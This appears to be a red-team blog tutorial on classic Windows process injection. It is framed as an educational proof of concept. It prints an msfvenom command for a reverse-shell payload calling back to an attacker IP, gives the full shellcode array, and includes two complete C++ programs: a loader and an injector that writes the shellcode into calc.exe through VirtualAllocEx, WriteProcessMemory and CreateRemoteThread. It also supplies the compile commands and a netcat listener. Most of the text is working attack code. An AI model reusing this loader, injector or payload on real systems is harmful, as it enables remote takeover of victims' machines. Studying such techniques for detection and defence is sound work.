Classic code injection into the process. Simple C++ malware.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a Proof of Concept and is for educational purposes only.
Author takes no responsibility of any damage you cause.
Let’s talk about code injection. What is code injection? And why we do that?
Code injection technique is a simply method when one process, in our case it’s our malware, inject code into another running process.
For example, you have your malware, it’s a dropper from phishing attack or a trojan you managed to deliver to your victim or it can be anything running your code. And for some reason, you might want to run your payload in a different process.
What do I mean by that? In this post we will not consider the creation of trojan, but for example, let’s say that your payload got executed inside word.exe which have a limited time of living. Let’s say your successfully got a remote shell, but you know that, your victim close word.exe, so in this situation you have to migrate to another process if you want to preserve your session.
In this post we will discuss about a classic technique which are payload injection using debugging API.
Firstly, let’s go to prepare our payload. For simplicity, we use msfvenom reverse shell payload from Kali linux.
On attacker’s machine run:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.1.6 LPORT=4444 -f c
where 10.9.1.6 is our attacker’s machine IP address, and 4444 is port which we run listener later.

Let’s start with simple C++ code of our malware, which is used by me in AV evasion part 1 post:
/*
cpp implementation malware example with msfvenom payload
*/
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
// our payload: reverse shell (msfvenom)
unsigned char my_payload[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\x0a\x09\x01\x06\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
unsigned int my_payload_len = sizeof(my_payload);
int main(void) {
void * my_payload_mem; // memory buffer for payload
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
// Allocate a memory buffer for payload
my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
// copy payload to buffer
RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
// make new buffer as executable
rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
if ( rv != 0 ) {
// run payload
th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) my_payload_mem, 0, 0, 0);
WaitForSingleObject(th, -1);
}
return 0;
}
The only difference is the our payload.
Let’s check firstly.
Compile:
x86_64-w64-mingw32-gcc evil.cpp -o evil.exe -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc

prepare listener:
nc -lvp 4444
and run from victim’s machine:
.\evil.exe

As you can see, everything is ok.
For investigating evil.exe we will use Process Hacker. Process Hacker is an open-source tool that will allow you to see what processes are running on a device, identify programs that are eating up CPU resources and identify network connections that are associated with a process.

Then in the Network tab we will see that our process establish connection to 10.9.1.6:4444 (attacker’s host):

So, let’s go to inject our payload to process. For example, calc.exe. So, what you want is to pivot to a target process or in other words to make your payload executing somehow in another process on the same machine. For example in a calc.exe.

The first thing is to allocates some memory inside your target process and the size of the buffer has to be at least of size of your payload:

Then you copy your payload to the target process calc.exe into the allocated memory:

and then “ask” the system to start executing your payload in a target process, which is calc.exe.

So, let’s go to code this simple logic.
Now the most popular combination to do this is using built-in Windows API functions which are implemented for debugging purposes. There are:
VirtualAllocEx
WriteProcessMemory
CreateRemoteThread
Very basic example is:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
// reverse shell payload (without encryption)
unsigned char my_payload[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\x0a\x09\x01\x06\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
unsigned int my_payload_len = sizeof(my_payload);
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);
CloseHandle(ph);
return 0;
}
First you need to get the PID of the process, you could enter this PID yourself in our case. Next, open the process with OpenProcess function provided by Kernel32 library:

Next, we use VirtualAllocEx which is allows to you to allocate memory buffer for remote process (1):

Then, WriteProcessMemory allows you to copy data between processes, so copy our payload to calc.exe process (2). And CreateRemoteThread is similar to CreateThread function but in this function you can specify which process should start the new thread (3).
Let’s go to compile this code:
x86_64-w64-mingw32-gcc evil_inj.cpp -o evil2.exe -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc

prepare listener:
nc -lvp 4444
and on victim’s machine firstly execute calc.exe:

Which we can see that the process ID of the calc.exe is 1844.
Then run our injector from victim’s machine:
.\evil2.exe 1844

and first of all we can see that ID of the calc.exe is the same and our evil2.exe is create new process cmd.exe and on the Network tab our payload is execute (because calc.exe establish connection to attacker’s host):

Then, let’s go to investigate calc.exe process. And go to Memory tab we can look for a memory buffer we allocated.

Because if you take a look into the source code we are allocating some executable and readable memory buffer in the remote process:

So in the Process Hacker we can search and sorted by Protection, scroll down and find region which is readable and an executable in the same time:

so, there is a lot of such regions in a memory of calc.exe.
But, note how the calc.exe has a ws2_32.dll module loaded which should never happen in normal circumstances, since that module is responsible for sockets management:

So this is how you can inject you code into another process.
But, there is a caveat. Opening another process with write access is submitted to restrictions. One protection is Mandatory Integrity Control (MIC). MIC is a protection method to control access to objects based on their “Integrity level”.
There are 4 integrity levels:
- low level - process which are restricted to access most of the system (internet explorer)
- medium level - is the default for any process started by unprivileged users and also
administrator users if UAC is enabled.
- high level - process running with administrator privileges.
- system level - by SYSTEM users, generally the level of system services and process requiring the highest protection.
For now we will not delve into this. Firstly I will try figure this out myself.
VirtualAllocEx
WriteProcessMemory
CreateRemoteThread
OpenProcess
I hope this post was at least a little useful for entry level penetration testers and red teamers and possibly even professionals.
Thanks for your time and good bye!
PS. All drawings and screenshots are mine




